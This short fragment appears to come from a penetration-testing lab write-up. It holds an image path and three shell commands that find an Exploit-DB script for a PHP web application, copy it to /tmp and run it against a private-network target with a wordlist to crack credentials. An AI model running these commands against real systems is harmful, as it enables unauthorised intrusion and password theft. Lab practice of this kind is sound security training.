 1 locate php/webapps/46635.py
2 scp /usr/share/exploitdb/exploits/php/webapps/46635.py  /tmp
3 python 46635.py -u http://192.168.179.164/Kashyapa/ --crack -w user.txt